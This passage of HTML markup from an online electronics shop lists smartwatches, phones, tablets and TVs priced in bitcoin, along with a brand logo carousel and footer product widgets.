	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014970</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012593</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016366</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018768</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001497</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.011990</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.012990</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013990</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015990</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004000</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.026860</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.027860</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014680</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.021780</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
